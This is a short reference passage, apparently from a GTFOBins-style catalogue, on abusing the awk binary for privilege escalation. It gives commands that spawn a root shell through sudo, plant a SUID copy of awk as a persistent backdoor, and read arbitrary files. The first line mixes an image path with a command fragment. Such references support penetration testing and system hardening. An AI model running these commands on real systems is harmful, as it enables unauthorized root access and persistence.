 sudo install -m =xs $(which awk) .
LFILE=file_to_read
./awk '//' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo awk 'BEGIN {system("/bin/sh")}'
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which awk) .
./awk 'BEGIN {system("/bin/sh")}'